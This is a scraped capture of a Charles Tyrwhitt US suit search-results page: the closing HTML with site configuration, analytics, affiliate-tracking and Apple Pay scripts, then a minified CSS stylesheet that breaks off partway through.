CTShirts-US-Site/en_US/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-SavedCardsContinue","storeFinder":"/us/stores","homeShow":"/us/home","guestReturn":"/us/return-an-item","continueInvoice":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/us/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Address-LoadAddresses","loadOhWismo":"/us/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"mm/dd/y","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"US_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-US-Site/en_US/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-28 12:16:31","site_language":"en_US","campaign_site":"usddefault","campaign_source":"US DIRECT LOAD","sfcc_country":"US","sfcc_currency":"USD","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"5c1d7135bd758b4bfb1f3d0bfe"},"page":{"responsive_design_type":"Desktop View"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"efaodTCkOKbxpnDi5FJqQKvsnc"},"products":["SUB21IDG","SUB26IDG","SUT34NKB","SUN05NAV","SUL41NKB","SUT39IDG","SUT39LBU","SUT47LBU","SUL11STL","SUL11NKB"]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Product Search Results","type":"search","ns":"search","css":"searchresults","js":"searchresults"};</script>






<script src="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "New season suits from Charles Tyrwhitt of Jermyn Street, London. Choose from a range of cuts and styles to find your perfect suit.";
var keywords = "New suits";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/js/app-searchresults.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG US --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '502712',    dynamicEnterpriseId = '1558216',    dynamicTagId = '12114';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    taxTotal = utag_data.order.tax;    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    var coupon = '';    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-US-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-US-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-US-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-US-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-US-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-US-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-US-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-US-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/css/ct-searchresults.css
body_size: 49391
content:
@charset "UTF-8";html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and 